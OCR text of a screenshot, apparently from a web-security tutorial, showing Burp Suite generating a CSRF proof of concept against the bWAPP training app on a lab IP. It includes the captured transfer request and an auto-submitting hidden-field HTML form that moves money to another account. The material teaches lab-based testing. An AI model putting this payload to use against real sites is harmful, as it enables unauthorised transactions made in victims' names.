 CSRF PoC generator
Request to: http://192.168.1.8
? Options
Raw Params Headers Hex
GET /bwapp/bWAPP/csrf_2.php?account=12345678912345&amount=0&action=transfer
HTTP/1.1
www.hackingarticles.in
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0)
Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.8/bwapp/bWAPP/csrf_2.php">
<input type="hidden" name="account" value="987654321475" />
www.hackingarticles.in
<input type="hidden" name="amount" value="800" />
<input type="hidden" name="action" value="transfer" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close